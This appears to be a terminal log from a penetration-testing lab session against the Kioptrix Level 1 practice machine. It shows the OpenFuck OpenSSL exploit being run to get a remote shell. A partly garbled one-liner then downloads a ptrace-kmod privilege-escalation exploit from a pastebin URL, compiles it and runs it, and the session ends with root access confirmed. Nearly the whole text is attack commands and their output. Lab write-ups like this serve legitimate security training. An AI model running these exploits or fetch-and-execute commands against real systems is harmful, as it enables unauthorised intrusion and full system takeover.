 ┌──(kali㉿kali)-[~/PEH/kioptrix/OpenFuck]
└─$ ./OpenFuck 0x6b 192.168.156.132 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--15:56:15--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @ 262.11 KB/s
15:56:16 (245.73 KB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 1422
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
hostname
kioptrix.level1